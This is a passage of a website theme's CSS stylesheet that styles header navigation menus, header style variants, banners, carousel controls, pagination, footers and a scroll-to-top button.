.header-nav .nav > li:hover > .sub-menu,
.header-nav .nav > li:hover > .mega-menu {
	opacity: 1;
	visibility: visible;
	margin-top:0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;

}

.header-nav .nav > li .sub-menu {
	background-color: #ffffff;
	border: 1px solid #f4f4f4;
	display: block;
	left: 0;
	list-style: none;
	margin:20px 0 0;
	opacity: 0;
	padding: 0px;
	position: absolute;
	visibility: hidden;
	width: 220px;
	z-index: 10;
}

.header-nav .nav > li .sub-menu li {
	border-bottom: 1px solid #f4f4f4;
	position: relative;
}

.header-nav .nav > li .sub-menu li a {
	color: #474747;
	display: block;
	font-size: 13px;
	padding: 10px 20px;
	font-weight: 600;
	text-transform:none;
}
.header-nav .nav > li .sub-menu li a:hover {
	background-color:#F2F2F2;
	color: #1BBCE8;
	text-decoration: none;
}
.header-nav .nav > li .sub-menu li:hover > a {
	color: #1BBCE8;
}
.header-nav .nav > li .sub-menu li:last-child {
	border-bottom: 0px;
}
.header-nav .nav > li .sub-menu li .fa {
	color: #363636;
	display: block;
	float: right;
	position: absolute;
	right: 10px;
	top: 12px;
}

.header-nav .nav > li .sub-menu li > .sub-menu {
	left:220px;
	margin:0 0 0 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.header-nav .nav > li .sub-menu li:hover > .sub-menu {
	left:220px;
	margin:0px;
	opacity:1;
	top: -1px;
	visibility: visible;
}

.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {
	background-color: transparent;
	bottom: 0px;
	content: '';
	display: block;
	height: 100%;
	left: -6px;
	position: absolute;
	top: 0px;
	width: 6px;
}

.header-nav .nav > li.has-mega-menu {
	position: inherit;
}
.header-nav .nav > li .mega-menu li a > i{
	font-size:13px;
	margin-right:5px;
	min-width:20px;
}
.header-nav .nav > li .mega-menu {
	background-color: #ffffff;
	border: 1px solid #e9e9e9;
	display: table;
	left: 0px;
	list-style: none;
	opacity: 0;
	position: absolute;
	right: 0px;
	visibility: hidden;
	width: 100%;
	margin-top:20px;
	z-index:10;
}

.header-nav .nav > li .mega-menu > li {
	display: table-cell;
	padding:10px 0;
	position: relative;
	vertical-align: top;
	width: 25%;
}

.header-nav .nav > li .mega-menu > li:after {
	content:"";
	background-color:rgba(204,204,204,0.4) ;
	position: absolute;
	right: 0px;
	top: 0px;    
	display: block;
	width:1px;
	height: 100%;
}

.header-nav .nav > li .mega-menu > li:last-child:after {
	display: none;
}

.header-nav .nav > li .mega-menu > li > a {
	color: #555555;
	display: block;
	font-size: 14px;
	padding:0 20px;
}

.header-nav .nav > li .mega-menu > li ul {
	list-style: none;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}

.header-nav .nav > li .mega-menu > li ul a {
	color: #474747;
	display: block;
	font-size: 13px;
	line-height: 34px;
	padding: 2px 20px;
	font-weight: 600;
	text-transform:none;
}

.header-nav .nav > li .mega-menu > li ul a:hover {
	color: #1BBCE8;
	background-color:#F2F2F2;
}

.header-nav .nav > li.menu-item-has-children:before {
	content: "\f078";
	display: block;
	font-family: "FontAwesome";
	right: 4px;
	position: absolute;
	top: 50%;
	color:#999;
	margin-top:-8px;
	font-size:8px; 
}
/*-- Submenu direction---*/
.header-nav .nav > li.submenu-direction .sub-menu {
	left: auto;
	right: 0;
}
.header-nav .nav > li.submenu-direction .sub-menu li > .sub-menu {
	left:auto;
	right:220px; 
	margin:0 20px 0 0;
}
.header-nav .nav > li.submenu-direction .sub-menu li:hover > .sub-menu {
	left:auto;
	right:219px;
	margin:0 0 0 0;
}

.has-child .submenu-toogle {
    position:absolute;
    right:10px;
    top:10px;
    color:#fff;
    background-color:#4b3941;
    z-index:999;
    cursor:pointer;
    padding:7px;
    font-size:10px;
    display:none;
}
.has-child li .submenu-toogle  {
    opacity:0.9;
}

.has-child.nav-active > a+.submenu-toogle.glyphicon-plus:before {
 content:"\2212";
}
/*.header-nav .nav > li:last-child{display:none;}*/
@media only screen and (max-width: 991px) {
header .logo{
	display:block;
	padding:4px 0;
}
.header-nav .nav i {
	margin-top:6px;
}

.header-nav .nav  li.has-child.nav-active > a{
	color:#ec5598;
}
}

@media only screen and (max-width: 991px) {
/* responsive strat when media screen [991px] css START*/
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-collapse.collapse.in {  /* NEW */
	display: block!important; 
}

/* Responsive strat when medai screen [991px] css END*/
.header-nav {
	clear:both;
	margin:0 -15px;
	border-bottom:1px solid #E9E9E9 ;
}
.header-nav .nav{
	float:none;
	margin:0;
	background:#fff;
}
.header-nav .nav li {
	float:none;
}

.header-nav .nav > li .sub-menu > li,
.header-nav .nav > li .mega-menu > li {
	float:none;
	display:block;
	width:auto;
}
.header-nav .nav  li .sub-menu > li a {
	padding-left:30px;
}
.header-nav .nav > li > a {
	padding: 12px 15px;
	border-top:1px solid #E9E9E9 ;
	color: #777;
}
.header-nav .nav > li.active > a, 
.header-nav .nav > li.current-menu-item > a {
    color: #ec5598;
}
.header-nav .nav i{
	float:right;	
}

.header-nav .nav > li > a:hover,
.header-nav .nav > li > a:active, 
.header-nav .nav > li > a:focus {
	background-color: #f0f0f0;
	text-decoration: none;
}

.header-nav .nav > li .mega-menu > li:after{
	display:none;
}

.header-nav .nav > li ul,
.header-nav .nav > li .sub-menu,
.header-nav .nav > li .mega-menu {
	display: none;
	position: static;
	visibility: visible;
	width:auto;
	background:#f9f9f9;
}

.header-nav .nav > li ul.mega-menu ul {
	display: block;
}

.header-nav .nav > li .mega-menu > li {
	padding:0px;
}

.header-nav .nav > li ul.mega-menu li:hover ul {
	display: block;
}

.header-nav .nav li.has-child {
    position:relative;
}
.header-nav .nav  li .sub-menu,
.header-nav .nav  li .mega-menu {
    opacity:1;
    margin:0 !important;
}
.has-child .submenu-toogle {
    display:block;
}

}

/*-------------------------------------
	2. nav dark version
-------------------------------------*/  
.nav-dark.header-nav .nav > li .sub-menu,
.nav-dark.header-nav .nav > li .mega-menu {
	background-color: #4b3941;
	border:1px solid rgba(0,0,0,0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li {
	border-bottom: 1px solid #23282f;
}
.nav-dark.header-nav .nav > li .sub-menu li a,
.nav-dark.header-nav .nav > li .mega-menu > li ul a,
.nav-dark.header-nav .nav > li .mega-menu > li > a {
	color:#CCCCCC;
}
.nav-dark.header-nav .nav > li .sub-menu li a:hover {
	background-color: #23282f;
}
.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover {
	background-color: #23282f;
	color: #ec5598;
}
.nav-dark.header-nav .nav > li .mega-menu > li:after {
	background-color:rgba(0,0,0,0.2) ;
}

@media only screen and (max-width: 991px) {
.nav-dark.header-nav  {
	border-bottom:1px solid rgba(0,0,0,0.8);
}	
.nav-dark.header-nav .nav {
	background-color: #2D3239;
}
.nav-dark.header-nav .nav > li > a {
	border-top: 1px solid rgba(0,0,0,0.2);
}
.nav-dark.header-nav .nav > li > a {
	color: #999;
}

.nav-dark.header-nav .nav > li > a:hover, 
.nav-dark.header-nav .nav > li > a:active, 
.nav-dark.header-nav .nav > li > a:focus {
	background-color: #23282F;
	color: #ec5598;
}
.nav-dark.header-nav .nav > li ul, 
.nav-dark.header-nav .nav > li .sub-menu, 
.nav-dark.header-nav .nav > li .mega-menu {
	background-color: #23282F;
}
}

/*-------------------------------------
	3. when header is sticky
-------------------------------------*/  
.sticky-no .main-bar {
	position:static !important;
}

/*-------------------------------------
	4. when header is sticky
-------------------------------------*/  
.is-fixed .main-bar {
	position:fixed;
	top:0;
	left:0;
}

.is-fixed .header-nav .nav > li > a {
	padding:25px 12px;
}
.is-fixed .extra-nav { 
	padding:13px 0;
}

@media only screen and (max-width: 991px) {
.is-fixed .header-nav .nav > li > a {
	padding:12px 15px;
}
}

@media only screen and (max-width: 991px) {
.is-fixed .header-nav .nav{
	overflow:auto;
	height:275px;
}	
.is-fixed .header-nav .nav > li > a {
	padding:12px 15px;
}
.is-fixed#header-part .navbar-toggle{
	margin:15px 0;
}
}

/*-------------------------------------
	5. header full width
-------------------------------------*/  
#header-part.full-width .top-bar .container,
#header-part.full-width .main-bar .container {
	width:auto;
}

/*-------------------------------------
	6. header with bg primary color 1
-------------------------------------*/   
.bg-primary .header-nav .nav > li > a {
	color:#fff;
}
.bg-primary .header-nav .nav > li:hover > a,
.bg-primary .header-nav .nav > li.active > a, 
.bg-primary .header-nav .nav > li.current-menu-item > a {
	color:#4b3941;
}
.bg-primary .wt-cart .woo-cart-total,
.bg-primary .wt-cart .woo-cart-count {
	color:#fff;
}
.bg-primary .wt-cart .woo-cart-count,
.bg-primary .wt-cart .woo-cart-count::before {
	border-color:#fff;
}
.bg-primary .navbar-toggle .icon-bar {
	background-color:#fff;
}
@media only screen and (max-width:991px) {
	
.bg-primary .header-nav .nav > li > a {
	color:#777;
}
.bg-primary .header-nav .nav > li:hover > a,
.bg-primary .header-nav .nav > li.active > a, 
.bg-primary .header-nav .nav > li.current-menu-item > a {
	color:#ec5598;
}
}

/*-------------------------------------
	7. header style 2 (center content)
-------------------------------------*/ 
.header-style-2 .logo-header  {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:0;
	float:none;
} 
.header-style-2 .nav-outer {
	display:table;	
}

.header-style-2 .main-bar-inr {
	display:table;
	margin:auto;	
}
.header-style-2 .header-nav{
	display:inline-block;
	float:left;
}
.header-style-2 .header-nav .nav {
	float: none;
}

@media only screen and (max-width:991px) {
.header-style-2 .main-bar-inr {
	display:block;
}
.header-style-2 .header-nav {
	display:block;
	float:none;
}
}

@media only screen and (max-width: 767px) {
.header-style-2 .navbar-toggle {
	float:left;
}
.header-style-2 .nav-outer {
	display:block;
	padding:22px 0 0;	
}
}
@media only screen and (max-width:480px) {
.extra-nav {
	clear:none;
	width:auto;
}
}

/*-------------------------------------
	8. header style 3 (header transperent)
-------------------------------------*/ 
.header-style-3 .main-bar {
	position:absolute;
	background:none;	
}
.header-style-3 .header-nav .nav > li > a {
	color:#fff;
}
@media only screen and (max-width:991px) {
.header-style-3 .header-nav .nav > li > a {
	color:#777777;
}
}
.header-style-3 .navbar-toggle .icon-bar {
	background:#FFF;
}
.header-style-3 .site-search-btn,
.header-style-3 .wt-cart .woo-cart-total,
.header-style-3 .wt-cart .woo-cart-count {
	color:#fff;
}
.header-style-3 .wt-cart .woo-cart-count,
.header-style-3 .wt-cart .woo-cart-count::before {
	border-color:#fff;
}

/* header 3 fixed */ 
.header-style-3 .is-fixed .main-bar {
    position:fixed;
}
.header-style-3 .is-fixed.color-fill .main-bar {
    background:#222222;
}


/*-------------------------------------
	9. header style 4 (header white overlay)
-------------------------------------*/ 
.header-style-4 .main-bar { 
	background-color:rgba(255,255,255,0.6);
	position:absolute;
}

/*	header 4 fixed */ 
.header-style-4 .is-fixed .main-bar {
	position:fixed;
	background:#fff;
}

/*-------------------------------------
	11. header style 5 (header black overlay)
-------------------------------------*/ 
.header-style-5 .main-bar {
	position:absolute;
	background-color:rgba(0,0,0,0.6);	
}
.header-style-5 .header-nav .nav > li > a {
	color:#fff;
}
@media only screen and (max-width:991px) {
.header-style-5 .header-nav .nav > li > a {
	color:#777777;
}
}
.header-style-5 .navbar-toggle .icon-bar {
	background:#FFF;
}
.header-style-5 .site-search-btn,
.header-style-5 .wt-cart .woo-cart-total,
.header-style-5 .wt-cart .woo-cart-count {
	color:#fff;
}
.header-style-5 .wt-cart .woo-cart-count,
.header-style-5 .wt-cart .woo-cart-count::before {
	border-color:#fff;
}

/* header 5 fixed */ 
.header-style-5 .is-fixed .main-bar {
	position:fixed;
	background-color:rgba(0,0,0,0.9);
}




/*-------------------------------------
	12. header style 6 
-------------------------------------*/ 
.header-style-6 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-6 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
/*-------------------------------------
	13. header style 7 
-------------------------------------*/ 
.header-style-7 .main-bar {
	max-width:1130px;
	margin:auto;
}
.header-style-7 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-7 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
.header-style-7 .main-bar .container {
	width:100%;
	max-width:100%;
}
.header-style-7 .is-fixed .main-bar {
	margin:0 -565px;
	left:50%;
}
@media only screen and (max-width:1200px) { 
.header-style-7 .main-bar,
.header-style-7 .is-fixed .main-bar {
	max-width:100%;
	margin:0;
	left:0;
}
}
/*-------------------------------------
	13. header style 7 
-------------------------------------*/ 
.header-style-8 .main-bar {
	max-width:1140px;
	margin:0 auto -60px;
}
.header-style-8 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-8 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
.header-style-8 .main-bar .container {
	width:100%;
	max-width:100%;
}
.header-style-8 .is-fixed .main-bar {
	margin:0 -570px;
	left:50%;
}
@media only screen and (max-width:1200px) { 
.header-style-8 .main-bar,
.header-style-8 .is-fixed .main-bar {
	max-width:100%;
	margin:0;
	left:0;
}
}
/*======================================
19. BANNER
======================================*/

.wt-banner-row,
.wt-banner-outer {
	position: relative;
} 

.wt-bnr-pic {
	width: 100%;
	overflow: hidden;
}
.wt-bnr-pic img {
	width: 100%;
	height: auto;
	display: block;
}
.wt-bnr-text {
	position: absolute;
	left: 0;
	top:35%;
	width: 100%;
	margin: 0;
	color: #FFFFFF;
}
.wt-bnr-text-has {
	max-width:600px;
}

.wt-bnr-text strong,
.wt-bnr-text span {
	text-shadow:0 1px 2px rgba(0,0,0,0.3);
	-webkit-text-shadow:0 1px 2px rgba(0,0,0,0.3)
}

.wt-bnr-text strong {
	display: block;
	font-size:60px;
	font-weight: 700;
	line-height: 70px;
	margin: 0 0 25px;
	color: #FFFFFF;
}

.wt-bnr-text span {
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	display:block;
	margin-bottom:30px;
}

.wt-bnr-text .btn {
	margin-right:30px;
}


@media only screen and (max-width:1200px) {
.wt-bnr-text strong {
	font-size: 60px;
	line-height: 60px;
	margin: 0 0 15px;
}
.wt-bnr-text span {
	font-size: 20px;
	line-height: 24px;
}	
}

@media only screen and (max-width:991px) {
.wt-bnr-text strong {
	font-size:50px;
	line-height: 50px;
	margin: 0 0 10px;
}
}


@media only screen and (max-width:767px) {
.wt-bnr-text strong {
	font-size:40px;
	line-height: 40px;
	margin: 0 0 0;
}
}

@media only screen and (max-width:680px) {
.wt-bnr-text strong {
	font-size:30px;
	line-height: 30px;
	margin: 0 0 0;
}
.wt-bnr-text span {
    font-size: 14px;
    line-height: 18px;
}
}

@media only screen and (max-width:480px) {
.wt-bnr-text strong {
	font-size:20px;
	line-height: 20px;
}
.wt-bnr-text span {
    font-size: 12px;
    line-height: 16px;
}
}
/*-------------------------------------
	1. inner page banner 
-------------------------------------*/
.wt-bnr-inr { 
	height:300px;
	background-size:cover; 
	background-position:center center;
	display:table;
	width:100%;
}
.wt-bnr-inr .container{ 
	display:table;
	height:100%;
}
.wt-bnr-inr-entry { 
	display:table-cell;
	vertical-align:middle;
}


.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6{ 
	color:#FFF;
}



/*======================================
20. SLIDER
======================================*/

/*-------------------------------------
	1. owl slider 
-------------------------------------*/

/*-------------------------------------
	1.1  next pre btn
-------------------------------------*/
.owl-carousel .owl-nav {
	margin-top:40px;
	text-align: center;
}

.owl-carousel .owl-nav .disabled {
	opacity: .5;
	cursor: default
}

/*-------------------------------------
	1.2 owl dots button
-------------------------------------*/
.owl-carousel .owl-dots {
	text-align:center;
	margin-top:20px;
}
.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
}

.owl-carousel .owl-dots .owl-dot span {
	width:12px;
	height:12px;
	margin:5px 7px;
	background: #4b3941;
	border:1px solid #fff;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background: #ec5598
}

/*-------------------------------------
	1.3 owl button top to center
-------------------------------------*/
.owl-btn-top-center .owl-nav,
.owl-btn-top-left .owl-nav,
.owl-btn-top-right .owl-nav {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	margin:0;
}
.owl-btn-top-center .owl-stage-outer,
.owl-btn-top-left .owl-stage-outer,
.owl-btn-top-right .owl-stage-outer {
	padding-top:60px;
}
.owl-btn-top-center .owl-nav {
	text-align:center;
}

/*-------------------------------------
	1.4 owl button top to left
-------------------------------------*/
.owl-btn-top-left .owl-nav {
	text-align:left;
}

/*-------------------------------------
	1.5 owl button top to right
-------------------------------------*/
.owl-btn-top-right .owl-nav {
	text-align:right;
}

/*-------------------------------------
	1.6 owl button bottom to center [it is default position ]
-------------------------------------*/
.owl-btn-bottom-center .owl-nav {
	text-align:center;
}

/*-------------------------------------
	1.7 owl button bottom to left
-------------------------------------*/
.owl-btn-bottom-left .owl-nav {
	text-align:left;
}

/*-------------------------------------
	1.8 owl button bottom to right
-------------------------------------*/
.owl-btn-bottom-right .owl-nav {
	text-align:right;
}

/*-------------------------------------
	1.9 owl button vertical to center
-------------------------------------*/
.owl-btn-vertical-center .owl-nav { 
	margin:0px;
}
.owl-btn-vertical-center .owl-nav .owl-prev,
.owl-btn-vertical-center .owl-nav .owl-next {
	position:absolute;
	top:50%;
	margin:-15px 0;
}
.owl-btn-vertical-center .owl-nav .owl-prev {
	left:0;
}
.owl-btn-vertical-center .owl-nav .owl-next {
	right:0;
}

/*-------------------------------------
	1.10 owl button show on hover
-------------------------------------*/
.owl-btn-hover .owl-nav {
	opacity:0;
}
.owl-btn-hover:hover .owl-nav {
	opacity:1;
}

.owl-carousel .owl-item img{
	transform-style: inherit;
}

/*-------------------------------------
    1.11 owl slider button
-------------------------------------*/
.owl-prev,
.owl-next {
	background-color: #212121;
	border-color: #212121;
	color: #ffffff;
	padding:8px 10px;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
	border-width:1px;
	border-style:solid;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	opacity:0.5;
}
.owl-prev {
	margin-right:5px;
}
.owl-next {
	margin-left:5px;
}

.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
	background-color: #212121;
	border-color: #212121;
	color: #ffffff;
	opacity:0.9;
}

/*-------------------------------------
	1.12 owl dots nav position
-------------------------------------*/

.owl-dots-bottom-left .owl-dots,
.owl-dots-bottom-right .owl-dots ,
.owl-dots-bottom-center .owl-dots{
	bottom:0px;
    padding:15px 20px;
    position: absolute;
	width:100%;
}
.owl-dots-bottom-left .owl-dots {
    text-align: left;
}

.owl-dots-bottom-right .owl-dots {
    text-align: right;
}


/*======================================
21. PAGINATION 
======================================*/

/*1. pagination style-1 */
.pagination-bx .pagination,
.cvf-universal-pagination  .pagination { 
	margin:0;
}
.pagination { 
	padding:10px 0;
}
.pagination > li:first-child > a, 
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.pagination > li:last-child > a, 
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.pagination > li > a, 
.pagination > li > span {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
	font-weight:600;
	font-size:12px;
}
.pagination > li > a:hover, 
.pagination > li > span:hover, 
.pagination > li > a:focus, 
.pagination > li > span:focus {
    background-color: #ec5598;
    border-color:transparent;
	color: #fff;
}
.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 

.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    background-color: #ec5598;
    border-color:transparent;
}
.pagination > .previous > a, 
.pagination > .next > a {
	font-size:12px;
}

/*2. pagination style-2 */

.custom-pagination.pagination { 
	padding:10px 0;
}
.custom-pagination.pagination > li:first-child > a, 
.custom-pagination.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.custom-pagination.pagination > li:last-child > a, 
.custom-pagination.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.custom-pagination.pagination > li > a, 
.custom-pagination.pagination > li > span {
    background-color: #4b3941;
    border: 1px solid #0e131b;
    color: #fff;
	font-weight:600;
	font-size:12px;
}
.custom-pagination.pagination > li > a:hover, 
.custom-pagination.pagination > li > span:hover, 
.custom-pagination.pagination > li > a:focus, 
.custom-pagination.pagination > li > span:focus {
    background-color: #ec5598;
    border-color:transparent;
	color: #fff;
}
.custom-pagination.pagination > .active > a, 
.custom-pagination.pagination > .active > span, 
.custom-pagination.pagination > .active > a:hover, 

.custom-pagination.pagination > .active > span:hover, 
.custom-pagination.pagination > .active > a:focus, 
.custom-pagination.pagination > .active > span:focus {
    background-color: #ec5598;
    border-color:transparent;
}
.custom-pagination.pagination > .previous > a, 
.custom-pagination.pagination > .next > a {
    padding:8px 14px;
	font-size:12px;
}

/*3. Pager */
.custom-page.pager li a{
	background-color: #4b3941;
    border: none;
	color:#fff;
}

.custom-page.pager li > a:focus, .custom-page.pager li > a:hover {
    background-color: #ec5598;
    text-decoration: none;
}
	

/*======================================
22. FOOTER 
======================================*/

/*-------------------------------------
	1. footer fixed on bottom css
-------------------------------------*/
/*1.1 footer fixed with fullscreen view*/
.footer-fixed .site-footer { 
	position:fixed;
	width:100%;
	bottom:0;
}
.footer-fixed .page-content { 
	position:relative;
	z-index:1;
	background-color:#fff;
}
@media only screen and (max-width:1200px) { 
.footer-fixed .site-footer { 
	position:static;
}
.footer-fixed .page-wraper { 
	padding-bottom:0 !important;
}
}


/*1.2 footer fixed with boxed view*/
.footer-fixed.boxed .site-footer { 
	margin:0 -600px;
	left:50%;
	max-width:1200px;
}
.footer-fixed.boxed .wt-footer-callout-wrap {
	overflow:hidden;
}

/*1.3 Constrot strip line*/
.constrot-strip{
	position:relative;
	height:35px;
	width:100%;
	background-image:url(../images/footer-strip.png);
	background-repeat:repeat-x;
	background-position:center top;
}

.site-footer .widget > .widget-title {
	letter-spacing: 2px;
}

.site-footer p,
.site-footer li { 
	font-size:13px;
	line-height:20px;
}

.site-footer { 
	background-position:center;
	background-size:cover;
}

.site-footer p { 
	line-height:20px;
}

.site-footer .widget ul{
	list-style:none;
	margin-top:5px;
}

.footer-top { 
	padding:50px 0;
}
.footer-bottom { 
	padding:0px 0px 30px 0px; 
	color:#787878; 
	font-size:13px;
}
.footer-bottom .copyrights-text { 
	color:#787878; 
}
.footer-bottom .copyrights-nav { 
	list-style:none;
	display:inline-block;
}
.footer-bottom .copyrights-nav li { 
	display:inline-block;
	margin-left:8px;
	margin-right:8px;
}
.footer-bottom .copyrights-nav li:first-child { 
	margin-left:0;
}
.footer-bottom .copyrights-nav li:last-child { 
	margin-right:0;
}
.footer-bottom .copyrights-nav li:last-child:after { 
	display:none;
}
.footer-bottom .copyrights-nav li:after { 
	content:"/";
	position:relative;
	right:-8px;
}
.footer-bottom .copyrights-nav li a{ 
	color:#787878; 
}
.footer-bottom .copyrights-nav li a:hover,
.footer-bottom .copyrights-nav li a:active,
.footer-bottom .copyrights-nav li a:focus,
.footer-bottom .copyrights-nav li.active a{ 
	color:#ec5598; 
}

/*-------------------------------------
	2. Footer dark version css
-------------------------------------*/
.footer-dark .footer-top  {
	 background-color:#1b1b1b;	
}
.footer-dark .footer-bottom { 
	background-color:#1B1B1B;  
}
.footer-dark .footer-top h1, 
.footer-dark .footer-top h2,
.footer-dark .footer-top h3, 
.footer-dark .footer-top h4, 
.footer-dark .footer-top h5, 
.footer-dark .footer-top h6,
.footer-dark .footer-top h1 a, 
.footer-dark .footer-top h2 a,
.footer-dark .footer-top h3 a, 
.footer-dark .footer-top h4 a, 
.footer-dark .footer-top h5 a, 
.footer-dark .footer-top h6 a { 
	color: #fff;
}
.footer-dark .footer-top .widget-title::before {
	 border-color:#fff;	
}
.footer-dark .footer-top p,
.footer-dark .footer-top strong,
.footer-dark .footer-top b,
.footer-dark .footer-top,
.footer-dark .widget_categories ul li a, 
.footer-dark .widget_archive ul li a, 
.footer-dark .widget_meta ul li a, 
.footer-dark .widget_pages ul li a, 
.footer-dark .widget_recent_comments ul li a, 
.footer-dark .widget_nav_menu li a, 
.footer-dark .widget_recent_entries ul li a, 
.footer-dark .widget_services ul li a { 
	color:#999;
}

.footer-dark .footer-top a:active,
.footer-dark .footer-top a:focus,
.footer-dark .footer-top a:hover { 
	color: #ec5598;
}
.footer-dark .footer-top p a{ 
	color: #3396d1;
}
.footer-dark .footer-top .widget_newsletter .form-control { 
	background-color:#0e0e0e;
	border-color:#2d2d2d;
}

.footer-light .footer-top  {
	 background-color:#eee;	
}
.footer-light .footer-bottom { 
	background-color:#eee;  
}

/*-------------------------------------
	3. Footer light version css
-------------------------------------*/





/*-------------------------------------
	4. widget li in footer
-------------------------------------*/
footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li,
footer .widget_recent_entries ul li,
footer .widget_services ul li {
	border-bottom:1px dashed rgba(102,102,102,0.3);
}


footer .widget_categories ul li:last-child,
footer .widget_archive ul li:last-child,
footer .widget_meta ul li:last-child,
footer .widget_pages ul li:last-child,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li:last-child,
footer .widget_recent_entries ul li:last-child,
footer .widget_services ul li:last-child {
	border-bottom:none;
}

/*-------------------------------------
	5. widget Getintuch
-------------------------------------*/
footer .widget_getintuch i {
	background-color:rgba(0,0,0,0.2);
	border:1px solid rgba(0,0,0,0.30);
}


.footer-bottom ul { 
	margin:0;
}
.wt-footer-bot-left,
.wt-footer-bot-right,
.wt-footer-bot-center {
	padding-left:15px;
	padding-right:15px;
}
.wt-footer-bot-left {
	float:left;
}
.wt-footer-bot-right {
	float:right;
}
.wt-footer-bot-center {
	float:right;
}

@media only screen and (max-width:991px) {
footer .container {
	width:100%;
}	
.col-md-3.col-sm-6.footer-col-4:nth-child(3) {
	clear:both;
}
.wt-footer-bot-left , 
.wt-footer-bot-right{
	float:none;
	text-align:center;
	padding-top:5px;
	padding-bottom:5px;
}
.wt-footer-bot-right .copyrights-nav{
	float:none !important;
}
}

@media only screen and (max-width: 767px) {
.footer-clear {
	display:block !important;
	clear:both;
}
#footer .footer-4-col {
	width:100%;
}	
.footer-bottom [class*="clo-"] { 
	width:100%;
}
}

/*-------------------------------------
	6. scroll top btn css
-------------------------------------*/

/*-------------------------------------
	6. scroll top btn css
-------------------------------------*/
button.scroltop { 
	height: 55px;  
	width: 55px;
	background:#161616;  
	border:3px solid;
	position: fixed;   
	right: 15px;   
	bottom:15px;
	font-size:11px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	margin:0; 
	padding:0;    
	cursor: pointer;    
	display: none;    


	text-align:center;  
	z-index:999;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
button.scroltop span{
	display: block;
	font-size: 24px;
	line-height: 24px;
}

.string {

    position:relative;
}
#btn-vibrate{
    animation:vibrate 2s linear 0s infinite;
    -moz-animation: vibrate 2s linear 0s infinite;
    /* Firefox */
    -webkit-animation: vibrate 2s linear 0s infinite;
    /* Safari and Chrome */
    -o-animation: vibrate 2s linear 0s infinite;
    /* Opera */
}
@keyframes vibrate {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Firefox */
@-moz-keyframes vibrate

 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Safari and Chrome */
@-webkit-keyframes vibrate

 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Opera */
@-o-keyframes vibrate

 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}

@media only screen and (max-width:480px) {
button.scroltop { 
	font-size:7px;
	height:30px;  
	width: 30px;
	line-height:16px;
}
button.scroltop span {
    font-size: 10px;
    line-height: 10px;
}
}



/*======================================
23. PAGE-CONTENT
======================================*/
#bg {
	background-attachment:fixed;
	background-size:cover;
}
.boxed .page-wraper{
	max-width:1200px;
	margin:0 auto;
	position:relative;
	overflow:hidden;
	box-shadow:0 0 10px rgba(0,0,0,0.5);
	-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);
	-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);
}

.boxed .tp-banner-container,
.boxed .rev_slider_wrapper {
	left:0 !important;
	width:100% !important;
}

.boxed .tp-rightarrow {
	right:0 !important;
}
.boxed .tp-leftarrow {
	left:0 !important;
}

/*======================================
23. PAGE-CONTENT
======================================*/

.page-wraper { 
	background:#fff;
}
.page-content { 
	position:relative;
}
.section-full { 
	position:relative;
}
/*-------------------------------------
	1. Section Head Part 
-------------------------------------*/
.section-head {
	margin-bottom:50px;
}
